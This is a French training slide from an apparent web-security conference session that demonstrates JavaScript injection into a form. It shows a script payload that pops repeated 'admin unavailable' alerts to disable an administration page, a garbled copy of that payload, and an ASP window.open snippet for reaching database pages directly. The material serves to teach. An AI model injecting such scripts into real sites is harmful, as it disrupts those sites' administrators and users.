 LECON NUMERO 3 / Démo d’attaque par injection JavaScript
                                                                                                                           BLUE ACACIA
Saisie dans un formulaire d’un script malveillant pour rendre indisponible une interface d’administration :

     <SCRIPT LANGUAGE="Javascript">for(i=0;i<3;i++){;alert("Admin indisponible");}</SCRIPT>
     <SCRIPT LANGUAGE="Javas
     ;cript">for(i=0;i<3;i 
      ){;alert("Admin ind
     05;sponible");}</SCRIPT>

     Url de démo :
     [URL DE FRONT OFFICE SUPPRIMEE : pour des raisons de confidentialité]
     [URL DE MIDDLE OFFICE SUPPRIMEE : pour des raisons de confidentialité]



Accès direct aux pages ayant des traitements avec la base de données :

     [URL SUPPRIMEE : pour des raisons de confidentialité]

     <SCRIPT>window.open("http://<%
     response.write(request.servervariables("SERVER_NAME")&request.servervariables("PATH_INFO")&"?"&request.servervariables("QUERY_STRI
     NG")) %>")</SCRIPT>




             BLUE ACACIA - Conférence Microsoft Web et Ateliers pratiques - Session sur la sécurité - Indice A                       11
 